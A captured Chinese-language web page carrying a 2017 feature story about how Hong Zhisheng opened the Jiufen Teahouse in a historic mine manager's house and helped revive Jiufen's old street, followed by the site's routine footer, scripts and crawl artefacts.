</div><!-- /wp:image --><!-- wp:paragraph --><p>在那個汽車路還沒有柏油的八〇年代，就讀復興美工的洪志勝隨著美術老師，搭公車一路晃上九份寫生。看著半山腰上一間又一間的房子，裏頭卻只零星住著老人和小孩，那時的他感到很納悶，覺得好像走進了另一個時空中，留下很深刻的印象。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>後來，他才知道原來九份因產金興盛，因封礦而快速沒落。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>1988 年，在臺北開設計公司和印刷廠的他，每天面對著 18 小時的龐大工作量感到十分厭倦。因此，在相隔九年之後，他再度和兩位朋友回到了九份。儘管九份以外的世界快速發展著，但在時間的洪流中，九份卻像被封住的空間，人與物仍持續的蕭條。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>人去樓也空了，房屋逐漸坍塌。當時的洪志勝極欲在工作以外尋覓喘息空間，冒出了在九份置產的想法，遂在雜貨店老闆的牽線之下，於佛堂巷買下了九份的第一棟房。他在生活達到緊繃時逃向九份，直到黃昏後才又回到臺北。</p><br><!-- /wp:paragraph --><!-- wp:heading --><h2 id="article-anchor-1"><strong>九份茶坊緣起，翁山英故居</strong></h2><!-- /wp:heading --><!-- wp:paragraph --><p>對洪志勝來說夢想的道路有兩條，一是畫家，二是農夫。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>但隨著時間遞嬗，後者完成的機率越來越渺茫，反倒是前者容易得多。恰巧，1990 年他聽到賣芋粿的老闆說起翁山英故居的故事，便將現在被列為歷史建物的翁山英故居買了下來。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>翁山英於日治時期擔任臺陽金礦的礦長，為人正直深受礦工們的喜愛。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>據說如果有人偷金被查獲，他不會不由分說的直接處罰，而是弄清楚背後的動機後再行處置。假設是有所苦衷，那麼便只會口頭告誡。但一旦發現是要花在不正當的用途上，便會嚴厲地處罰。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>因著他在九份的威嚴，在當時採出來的黃金都是由他一人坐陣護送即可。 這樣的情形一直持續到光復後，才由臺陽公司下管理的礦警負責每個礦坑的押送，防止有心人士偷金。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>原先翁山英故居附近是沒有建物的，且格局與今不同乃面海背山，視野十分良好。在翁山英之後，由九份的內科醫生黃醫師買下，根據記載，在以前許多人身體不舒服時都會找他看病，可說是與豎崎路上的彭園外科相輔相成。黃醫師妻子走了之後，房子便空了下來，直到洪志勝接手。</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":40433,"className":"size-full wp-image-40433"} --><div class="wp-block-image size-full wp-image-40433">
<figure class="aligncenter">
<div style="text-align:center"><img alt="" class="wp-image-40433" src="https://storystudio.tw/storage/upload/article/jiufen_teahouse_structure-e1486097963369.jpg"></div>

<figcaption>九份茶坊內部設計以額外補強來支撐原本舊建物，使其能保有原貌並且更加安全。</figcaption>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>一開始洪志勝並沒有開九份茶坊的打算，純粹因為喜歡喝茶，因此經常招待來到九份的親朋好友們。看著當時臺北市流行的茶藝館，洪志勝突發奇想的開始有了經營茶坊的念頭。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>他憑藉著原先在臺北經營公司的經驗，利用感性的能力取得物件，以理性的方式實踐想法。在九份遊客還很少時，用了四個月在街上發放問卷，詢問九百多位遊客對於開設茶藝館以及九份現況的看法。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>問卷結束後，他又用了四個月整理房子，保留原本的建築架構，以輔助的方式去呈現古色古香的美感。在這樣的努力下，1991 年聖誕節九份茶坊開幕了。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>不像今日所見，一開始九份茶坊只有週末營業，後來因許多客人仍會平日來拜訪，他只能放下手邊的工作請大家喝茶參觀。不久之後，便轉為每日經營。</p><br><!-- /wp:paragraph --><!-- wp:heading --><h2 id="article-anchor-2"><strong>九份老街回春，茶坊重新定位</strong></h2><!-- /wp:heading --><!-- wp:paragraph --><p>九份茶坊的成功，替寂寥的山城投下了回春的轉機，1992 年到 1993 年間其他茶坊陸續開店。儘管有一陣子遇到 SARS 爆發以及受到颱風影響略受挫折，但隨著進到九份的日本客人越來越多，茶坊在國際間也逐漸打響名號。</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":40434,"className":"size-full wp-image-40434"} --><div class="wp-block-image size-full wp-image-40434">
<figure class="aligncenter">
<div style="text-align:center"><img alt="" class="wp-image-40434" src="https://storystudio.tw/storage/upload/article/jiufen_teahouse_owner-e1486098008253.jpg"></div>

<figcaption>洪志勝正在說明對茶藝品質的堅持以及九份茶坊至今的定位轉變。</figcaption>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>對洪志勝來說，九份以及茶坊之於他，是為了擁有更多自由的時間創作，因此當 1993 年後茶坊的管理逐漸步入軌道後，他便外出畫畫，甚至最長八個月都沒有回來。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>坐在水心月茶坊地下一樓的我們，看著另一批進來的遊客，拿起了眼前的茶壺又倒了一碗茶，洪志勝笑著續道：「有小孩之前沒有存錢觀念，三十七歲結婚之後，看著大女兒的出生，才決定重新整頓茶坊，好好經營。」</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>對於以往哪裡有美景便往哪裡畫的他來說，小孩的出生讓他認知到必須要多一筆錢養家。他開始以品茶者的角度出發，設計茶的相關產品，並且另闢陶工坊以及水心月茶坊，一方面自行生產茶坊內所需的茶具，另一方面則是提供藝術家們一個展畫的空間。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>在開設九份茶坊之前，他曾經喝過全臺灣五百多間的茶藝館。但事過境遷，二十年後的今天卻因著泡沫紅茶及方便茶的興起，只剩下不到十間。所以洪志勝決定以文創產品為主，提供良好的空間設計及服務品質，讓來到九份的人都可以好好地坐下來品茶體會九份的美。</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":40435,"className":"size-full wp-image-40435"} --><div class="wp-block-image size-full wp-image-40435">
<figure class="aligncenter">
<div style="text-align:center"><img alt="" class="wp-image-40435" src="https://storystudio.tw/storage/upload/article/jiufen_teahouse_pottery_studio-e1486098044836.jpg"></div>

<figcaption>九份茶坊下的陶工坊，從揀選原料到設計皆從使用者以及在地元素發想。</figcaption>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>從烈日當中直到太陽西斜於海面，眼前的茶壺換了多次，碗中的茶也由熱轉冷，唯一不變的是淡淡的茶香以及捧在手心上茶碗的觸感。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>從寂寥到熱鬧，洪志勝見證了九份由衰轉興的轉捩，甚至於其中扮演了重要的角色。對他來說，九份茶坊是在種樹，雖然只有一棵，卻能更長遠的向下扎根。</p><p> </p><div class="read-more">本文轉載自：<a href="http://bankofculture.com/archives/1239" target="_blank">文化銀行</a>
</div><!-- /wp:paragraph --><!-- wp:preformatted --><!-- /wp:preformatted -->

                </div>
                <div class="area3">
                    <div class="title">文章資訊</div>

                                            <div class="name">
                            <span class="small">作者</span>
                            <span>
                                <a href="member/v810928/articles">文化銀行</a>
                            </span>
                        </div>
                    
                                            <div>
                            <span class="small">保存人</span>
                            <span>洪志勝</span>
                        </div>
                                            <div>
                            <span class="small">文</span>
                            <span>陳德娜　</span>
                        </div>
                                            <div>
                            <span class="small">圖</span>
                            <span>張昱傑</span>
                        </div>
                    
                                        <div class="date">
                        <span class="small">刊登日期</span>
                        <span>2017-03-03</span>
                    </div>
                    <hr>
                    <div class="cat">
                        <span class="small">文章分類</span>
                        <span><a href="class/2">故事</a></span>
                    </div>
                    <div class="label">
                        <span class="small">標籤</span>
                        <span class="label">
                                                    <a href="./tag/%E8%87%BA%E7%81%A3">臺灣</a>
                                                    <a href="./tag/%E8%87%BA%E5%8C%97">臺北</a>
                                                    <a href="./tag/%E4%BA%BA%E7%89%A9%E8%A8%AA%E8%AB%87">人物訪談</a>
                                                    <a href="./tag/20%E4%B8%96%E7%B4%80">20世紀</a>
                                                    <a href="./tag/21%E4%B8%96%E7%B4%80">21世紀</a>
                                                    <a href="./tag/%E6%88%B0%E5%BE%8C%E6%99%82%E6%9C%9F">戰後時期</a>
                                                </span>
                    </div>
                </div>
            </div>

            
            <section class="section">
				<div class="subscribe-cover">
					<img class="lazy" data-src="https://storystudio.tw/storage/upload/article/photo_20241126180154_EKI.png">
					<div class="link-wrapper">
	                    <a href="https://storystudio.tw/subscribe" target="" >
	                        <div class="link">行動支持</div>
	                    </a>
	                </div>
				</div>
			</section>

            <div class="related">
                <div class="title">相關故事</div>
                <div class="article-label">
                                    <a href="./tag/%E8%87%BA%E7%81%A3">#臺灣</a>
                                    <a href="./tag/%E8%87%BA%E5%8C%97">#臺北</a>
                                    <a href="./tag/%E4%BA%BA%E7%89%A9%E8%A8%AA%E8%AB%87">#人物訪談</a>
                                    <a href="./tag/20%E4%B8%96%E7%B4%80">#20世紀</a>
                                    <a href="./tag/21%E4%B8%96%E7%B4%80">#21世紀</a>
                                    <a href="./tag/%E6%88%B0%E5%BE%8C%E6%99%82%E6%9C%9F">#戰後時期</a>
                                </div>
                <div class="article-list-wrapper">
                                    <div class="list">
                        <a href="article/gushi/bank-of-culture-4">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/jiufen_daughter_in_law_2.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2017-02-07</span>
                                                                            <span class="label">故事</span>
                                                                                                        </div>
                                <div class="title">憶起昔日九份風華，在地媳婦傾訴自己一甲子的生命故事</div>
                                <div class="author">文化銀行</div>
                                <div class="des">每個人帶著不同的故事來到這座山城，或喧囂或靜謐的延續著九份的時代記憶。</div>
                            </div>
                        </a>
                    </div>
                                    <div class="list">
                        <a href="article/gushi/bank-of-culture-5">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/jiufen_history_studio.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2017-01-29</span>
                                                                            <span class="label">故事</span>
                                                                                                        </div>
                                <div class="title">臺北成長的他選擇深耕九份，用鏡頭記錄山城的起落</div>
                                <div class="author">文化銀行</div>
                                <div class="des">起初他沒有想在九份成立文史工作室，只是單純地運用攝影專長，以鏡頭默默記錄著。</div>
                            </div>
                        </a>
                    </div>
                                    <div class="list">
                        <a href="article/gushi/beitou-storyteller">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2020/03/beitou-storyteller-02-1.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2020-03-17</span>
                                                                            <span class="label">故事</span>
                                                                                                        </div>
                                <div class="title">想從事文史保存，先從和身邊的人「聊天」開始──專訪北投說書人林智海</div>
                                <div class="author"></div>
                                <div class="des"></div>
                            </div>
                        </a>
                    </div>
                                </div>
            </div>

            
        </section>
    </div>

        <div class="bottom-info" style="background-color: #000000 ;background-image:url();">
        <div class="toggle-btn"></div>
        <div class="inner">
            <div class="text">
                <div class="title">號外📣歡迎訂閱故事電子報 .ᐟ‪‪.ᐟ </div>
                <div class="des">從大時代到小人物、熱話題到冷知識，故事電子報📬陪你認識過去、想像未來！</div>
            </div>
            <div class="btn-wrapper">
                <a href="http://eepurl.com/gHT6Wv" target="_blank">
                    <div class="btn">免費訂閱</div>
                </a>
            </div>
        </div>
    </div>

    <div class="top-btn">
        <a href="subscribe" class="top-link">訂閱支持</a>
    </div>

    <div class="footer">
        <div class="inner">
            <div class="top">
                <div class="area1">
                    <img class="lazy logo" data-src="assets/images/logo2.svg">
                    <div class="text">
                        認識過去，想像未來<br class="onlyl"><span class="onlym">，</span>描繪世界的輪廓
                    </div>
                    <div class="media">
                        <a href="https://www.facebook.com/gushi.tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-fb.png">
                        </a>
                        <a href="https://www.instagram.com/gushi.tw/" target="_blank">
                            <img class="lazy" data-src="assets/images/media-ig.png">
                        </a>
                        <a href="https://www.plurk.com/gushi_tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-p.png">
                        </a>
                        <a href="https://twitter.com/GushiTw" target="_blank">
                            <img class="lazy" data-src="assets/images/twitter.png">
                        </a>
                        <a href="https://www.youtube.com/channel/UCjzvbmgnDThBvppKFutlqag" target="_blank">
                            <img class="lazy" data-src="assets/images/media-yt.png">
                        </a>
                    </div>
                </div>
                <div class="area2">
                    <ul class="nav">
                                            <li>
                            <div class="cat">關於我們</div>
                                                            <div>
                                    <a href="about" target="_blank">認識故事</a>
                                </div>
                                                            <div>
                                    <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">商業合作</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/recruit" target="_self">加入團隊</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">訂閱</div>
                                                            <div>
                                    <a href="https://storystudio.tw/premium" target="_blank">會員專區</a>
                                </div>
                                                            <div>
                                    <a href="/cdn-cgi/l/email-protection#375a525a555245445f5e4777444358454e444342535e58194340" target="_blank">會員客服</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">頻道</div>
                                                            <div>
                                    <a href="https://open.spotify.com/show/4qubNhqZS7YKB35GD61Rn6?si=b82252aeb98f4a6d" target="_blank">有故事要說Podcast</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/2" target="_blank">故事</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/3" target="_blank">說書</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/4" target="_blank">副刊</a>
                                </div>
                                                    </li>
                                        </ul>
                </div>
            </div>
            <div class="bottom">
                <div class="area1">
                    <div class="text">
                        <a href="policy">版權聲明與轉載規範</a><br>
                        授權與合作：<a href="/cdn-cgi/l/email-protection#41222e2f352022350132352e333832353425282e6f3536"><span class="__cf_email__" data-cfemail="492a26273d282a3d093a3d263b303a3d3c2d2026673d3e">[email&#160;protected]</span></a><br>
                        投稿文章：<a href="/cdn-cgi/l/email-protection#167163657e7f56656279646f656263727f79386261"><span class="__cf_email__" data-cfemail="7b1c0e0813123b080f140902080f0e1f1214550f0c">[email&#160;protected]</span></a><br><br>
                        StoryStudio Inc. All Rights Reserved.
                    </div>
                </div>
                <div class="area2">
                    <div class="subscribe">
                        <a href="http://eepurl.com/gHT6Wv" target="_blank">
                            <div class="link light">
                                用故事讓你知曉世界大事
                                <div>訂閱電子報</div>
                            </div>
                        </a>
                        <a href="subscribe">
                            <div class="link">
                                幫助故事創作更多好故事
                                <div>贊助支持</div>
                            </div>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>

        
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="assets/js/jquery-2.1.4.min.js"></script>
	<script src="assets/js/flickity.pkgd.js"></script>
	<script src="assets/js/flickity-fade.js"></script>
	<script src="assets/js/glider.min.js"></script>
	<script src="assets/js/jquery-ui.min.js"></script>
	<script src="assets/js/jquery.lazy.min.js"></script>
	<script src="assets/js/jquery.fancybox.min.js"></script>
	<script src="assets/js/masonry.pkgd.min.js"></script>
	<script src="assets/js/main.js"></script>

    <script>
        $.ajaxSetup({
            headers: {
                'X-CSRF-NAME': 'csrf69737a57df3f0',
                'X-CSRF-VALUE': 'fa9a8b805f94a491c8d608d34eb2ebaf'
            },
            data: {
                'csrf_name': 'csrf69737a57df3f0',
                'csrf_value': 'fa9a8b805f94a491c8d608d34eb2ebaf'
            }
        });

        $(function(){
            var hide_footer = 0;
            // 加入購物車
            
                            $('.top-btn').addClass('hide');
                setTimeout(function(){
                    $('.bottom-info').addClass('show');
                },5000);
            
		    $('.bottom-info .toggle-btn').on('click',function(){
		    	$(this).parent().addClass('hide');
                $('.top-btn').removeClass('hide');
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'hide_footer',
                });
		    });


        });
        function order_list_check(){
                                var product = $(".order-list.active").attr('product');
                var url = 'cart/item/' + product;
                var send = true;
                if(product=="custom"){
                    var price = $("#price").val();
                    var url = 'cart/item/' + product +'/'+ price;
                    if(price=="" || price<150){
                        send = false;
                    }
                }
                if (product && send){
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url:url,
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                                                    } else if (response.msg){
                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        console.log(xhr.responseText);
                    });
                }
            }
    </script>
    

    <script>
        $(function(){
            if($('.article-subs-inner').length > 0){
                $('.article-subs-inner .month .price span').html('99');
                $('.article-subs-inner .month .ori').html('新會員首月優惠');

                var monthNprice = parseInt($('.article-subs .month .price>div span').text());
                var seasonNprice = parseInt($('.article-subs .season .price>div span').text());
                var yearNprice = parseInt($('.article-subs .year .price>div span').text());
                var monthOriprice = parseInt($('.article-subs .month .remark').text().replace(/^\D+|\D+$/g, ""));
                var seasonOriprice = parseInt($('.article-subs .season .ori span').text().replace(/^\D+|\D+$/g, ""));
                var yearOriprice = parseInt($('.article-subs .year .ori span').text().replace(/^\D+|\D+$/g, ""));
                var articlePrice = parseInt($('.subs-single .price').text().replace(/^\D+|\D+$/g, ""));

                gtag("event", "view_item", {
                    currency: "TWD",
                    value: monthNprice,
                    items: [{
                        item_name: 'monthly',
                        discount: (monthOriprice - monthNprice),
                        item_category: 'subscribe',
                        price: monthOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: seasonNprice,
                    items: [{
                        item_name: 'quarterly',
                        discount: (seasonOriprice - seasonNprice),
                        item_category: 'subscribe',
                        price: seasonOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: yearNprice,
                    items: [{
                        item_name: 'anual',
                        discount: (yearOriprice - yearNprice),
                        item_category: 'subscribe',
                        price: yearOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: articlePrice,
                    items: [{
                        item_name: '意外誕生的九份茶坊如何讓老街回春，造就滿城茶香',
                        discount: 0,
                        item_category: 'article',
                        price: articlePrice,
                        quantity: 1
                    }]
                });
            }

            var lastScrollTop = 0;

			$(window).scroll(function() {
				var wintop = $(window).scrollTop(),
					docheight = $('.article-wrapper>.content').height() + $('.article-wrapper>.content').offset().top,
					winheight = $(window).height();
			    var totalScroll = (wintop/(docheight-winheight))*100;
			    $(".progressbar").css("width",totalScroll+"%");

			    var st = $(this).scrollTop();
				// if (st > lastScrollTop){
				// 	$('.header').removeClass('down');
				// }else if(st == lastScrollTop){
				// }else {
				// 	$('.header').addClass('down');
				// }

				if(wintop < 60){
					$('.header').addClass('down');
				}
				lastScrollTop = st;
			});

			$('.article-wrapper .fixed .fav').on('click',function(){
				$(this).siblings('.btn-list').fadeOut();
				$(this).next('.btn-list').fadeToggle();
			});
			$('body').on('click',function(){
				$('.article-wrapper .fixed .btn-list').fadeOut();
			});
			$('.article-wrapper .btn-wrapper').on('click',function(e){
				e.stopPropagation();
			});

			$('.article-wrapper .top').on('click',function(){
				$('html, body').animate({
					scrollTop: 0
				},600);
			});

			$('.content a[href*="#"]:not([href="#"])').click(function() {
                if($('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top > $(window).scrollTop()){
    				$('html,body').animate({
    					scrollTop: $('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top - 20
    				},600);
                }else{
                    $('html,body').animate({
                        scrollTop: $('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top - 80
                    },600);
                }
				return false;
			});

			$('.content a:not(.article-subs a)').click(function(){
				var anchor = $(this).attr('name');
				$('html,body').animate({
					scrollTop: $('.content a[href="#'+ anchor +'"]').offset().top - 65
				},600);
			});

            $('.anchor a[href*="#"]:not([href="#"])').click(function() {
                if($('[id="' + this.hash.substr(1) + '"]').length > 0){
                    if($('[id="' + this.hash.substr(1) + '"]').offset().top > $(window).scrollTop()){
                        $('html,body').animate({
                            scrollTop: $('[id="' + this.hash.substr(1) + '"]').offset().top - 20
                        },600);
                    }else{
                        $('html,body').animate({
                            scrollTop: $('[id="' + this.hash.substr(1) + '"]').offset().top - 80
                        },600);
                    }
                }else{
                    if($('.article-subs').length > 0){
                        $('html,body').animate({
                            scrollTop: $('.article-subs').offset().top - 20
                        },600);
                    }
                }

                return false;
            });

			var isMobile = false;

			$(window).scroll(function() {
				if(!isMobile){
					var scroll = $('html,body').scrollTop();
					var fixedBottom = $('.article-wrapper').offset().top + $('.article-wrapper').outerHeight() - $('.article-wrapper .fixed').height() - 30;
					if(scroll > fixedBottom){
						$('.area1').addClass('hide');
					}else{
						$('.area1').removeClass('hide');
					}
				}
			});

			$(window).resize(function() {
				isMobile = $(window).width() < 768;
			});
			$(window).resize();

            $('.bookmark-btn:not(.active)').on('click', function(){
                var btn = $(this);
                var bookmark = $(this).attr('bookmark');

                if (!btn.hasClass('active')){
                    btn.addClass('active');

                    // 收藏文章
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url: 'bookmark/' + bookmark + '/article',
                        data: {
                            'article': '80074'
                        },
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                            var amount = btn.find('.amount');
                            var num = parseInt(amount.html()) + 1;
                            amount.html(num + '篇文章');
                        } else if (response.msg){
                            btn.removeClass('active');

                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        btn.removeClass('active');
                        console.log(xhr.responseText);
                    });
                }
            });

            $('.subscription').on('click', function(){
                var product = $(this).attr('product');
                // 加入購物車
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'cart/item/' + product,
                })
                .done(function (response) {
                    if (response.result == 'success') {
                        location.href = "/cart?item=subscription";
                    } else if (response.msg){
                        // 錯誤訊息
                        alert(response.msg);
                    }
                })
                .fail(function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.responseText);
                });
            });

            $('#purchase-btn').on('click', function(){
                var product = $(this).attr('product');
                // 加入購物車
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'cart/item/' + product,
                    data: {
                        'article_id': '80074'
                    }
                })
                .done(function (response) {
                    if (response.result == 'success') {
                        location.href = "/cart?item=article";
                    } else if (response.msg){
                        // 錯誤訊息
                        alert(response.msg);
                    }
                })
                .fail(function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.responseText);
                });
            });

            $('video').each(function(){
                var src = $(this).attr('src');
                $(this).attr('src',src + '#t=0.1');
            });

            $('.share.link').on('click',function(){
                $(this).find('.tooltip').fadeIn().delay(1000).fadeOut();
            });
        });
        $(window).on('load',function(){
            if($('.article-wrapper>.content .area3').length > 0){
                $('.article-wrapper>.content .area3').insertAfter('.article-wrapper>.content');
            }
            if($('.area3').nextAll().length > 0){
                $('.area3').nextAll().insertAfter('.article-wrapper');
            }
            $('.article-wrapper>.content table').wrap('<div class="table-responsive"></div>');
        });
        function copyLink(copied){
            var temp = $("<input>");
            $("body").append(temp);
            temp.val(copied).select();
            document.execCommand("copy");
            temp.remove();
        }
    </script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f51ffa160254037817e5740fb9e5e83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 137
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="E6gYkUuY8hmW2uH5YyZ__g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769175647734');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/arrow-down.svg
body_size: -174
content:
<svg width="17" height="10" viewBox="0 0 17 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16 1L8.5 8.5L1 1" stroke="white" stroke-width="2.13" stroke-miterlimit="10"/>
</svg>
